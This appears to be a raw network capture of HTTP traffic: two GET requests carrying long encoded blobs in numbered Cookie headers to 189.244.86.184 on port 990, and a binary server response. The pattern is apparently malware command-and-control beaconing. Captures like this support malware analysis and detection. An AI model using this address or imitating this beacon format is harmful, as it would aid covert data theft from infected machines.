 GET / HTTP/1.1
Cookie: 32638=fKISKSQM4l+YJpaL8vX/IMRZ8TsD2z1ZAgXWK1VOvRWOSM81szHHBOtJCPxzcxLQlF+1QhQeJ/
Aqt26qFg2j9w9ihjHSY9+T3f1f5v2wgp07N6QWJKz678Ew7fzaO6PGf1C789u9mmeaPGj+N3/34ZXqIyWgBfi9pZL+UA+yLMmfO9F6gvtrYwuJHfj
7JdwV5zuwj/HXEk+6GG3QZCS0tQaPuTG3NMMWMBDjpqdNZpAiDGWzdmencwA04LiT5iOQ8Mn0aS0xhIf1Ri/
VTf23pJm4MAHn8w9m5lXdkn4XNVnviuAYQFD2hLVFvzuMp8CRiEUzV4yQKMDHKmqVUddOy1OdQkt9yiHxQ9wNlguzSi3h3PJplM606ESNmD8ZqK4j
aYbhvc7JgbYmoUBRcvp4lUItm6tTUhz1I4nQnqlXd2OrI9yFYH5j24JQTC1zZ0r0ltN7EA==
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 189.244.86.184:990
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 14 Nov 2018 17:32:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 132
Connection: keep-alive
f...T.w....\.JT|.g......F..0..|..O,.'...pM....7.5..$}.{E..6&.C...`..vu.W..$..W......#..._4.4	m.H....
73.....E[...........P..s...y...UGET / HTTP/1.1
Cookie: 28053=BZhLgKsMTUyFpQoMXarC8IwO4pzVfu0lK3mOjweeEpUomfNJQpDx/
K5rx8IYwEM0qOXSVGuPXOquWHGw8GvpMTLkdnS7xzPNFjAB/mJGqf9nmYLXsJCyf5RkaXyRX1eaZYurTQsCZ1Wv/
2hZ8Ph0lCOx3pS15P5Y1Q4JvOJ3Zj0mDfbT1nCob/ac9bOU/dT5xCpc7/Zxi3DmzvvCUSRF/6vr1n63E8kdZigUv4yCPA51BMTsWfXZI64AXK4a/
x2JYRAyti//yzKfrz9Rx+UUv/ejxXG3JoIXki4Ml74dfK1qROyxtR4e3UI0nPCt09alu+MQAcg2aQIQZhJk1Oa9NqmG8McVU5RE7FL/
2Kw74ebzslT9ZxdFzv10Q4gvPlLdB+PCr1dpSV4MVSb5gXQHhaxVU6jL6xjBCHZB5Kx4YBpFludM
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 189.244.86.184:990
Connection: Keep-Alive
Cache-Control: no-cache